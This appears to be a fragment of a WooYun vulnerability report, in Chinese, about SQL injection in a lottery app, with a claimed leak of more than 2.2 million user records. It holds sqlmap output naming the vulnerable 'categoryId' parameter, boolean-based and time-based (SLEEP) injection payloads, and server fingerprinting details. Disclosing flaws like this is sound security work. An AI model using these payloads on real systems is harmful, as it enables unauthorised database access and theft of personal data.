 sqlmap identified the following injection point(s) with a total of 853 HTTP(s) requests:
---
Parameter: categoryId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryId=15 AND 8460=8460
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: categoryId=15 AND (SELECT * FROM (SELECT(SLEEP(5)))SjaL)
---
[09:12:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
产品应用安全 [ 通用 ] : PC及移动客户端、智能硬件[物联网]、网络设备、汽车智能、通用CMS、框架基础集成等
问题厂商: 一彩票 大陆地区 Other/其它厂商
漏洞类型: SQL注射漏洞
漏洞标题: APP安全之一彩票存在SQL注入（220W+用户信息泄露/姓名/城市
漏洞等级: 高
时，自评Rank为10-20
问题描述: 我也来一发 不知道重复没~
详细说明: <code> 插入图片 插入视频
www.wooyun.org